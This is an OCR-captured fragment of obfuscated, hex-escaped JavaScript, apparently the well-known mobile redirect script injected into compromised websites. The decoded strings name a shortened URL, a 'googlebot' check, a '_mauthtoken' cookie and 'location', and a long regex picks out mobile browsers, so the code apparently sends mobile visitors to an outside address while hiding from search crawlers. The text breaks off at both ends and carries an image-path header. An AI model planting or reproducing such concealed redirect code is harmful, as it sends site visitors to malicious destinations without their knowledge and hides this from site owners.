
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a